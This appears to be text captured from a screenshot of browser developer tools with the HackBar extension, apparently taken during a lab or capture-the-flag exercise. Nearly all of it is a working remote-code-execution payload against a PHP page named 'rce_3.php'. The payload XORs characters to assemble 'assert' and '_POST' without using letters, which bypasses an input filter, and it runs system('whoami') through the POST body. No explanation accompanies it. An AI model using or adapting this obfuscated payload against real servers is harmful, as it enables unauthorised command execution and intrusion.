 Elements Network Console Sources Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:// :6767/rce_3.php/?code=$_=(%27%40%27^%27%21%27).(%27%7B%27^%27%08%27).(%27%7B%27^%27%08%27).(%27%7B%27^%27%1E%27).(%27%7E%27^%27%0C%27).(%27%7C%27^%27%08%27);$__=%27_%27.(%27%0D%27^%27%5D%27).
(%27%0F%27^%27%40%27).(%27%0E%27^%27%5D%27).(%27%0B%27^%27%5F%27);$___=$$__;$_($___[_]);
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=system('whoami');
image.png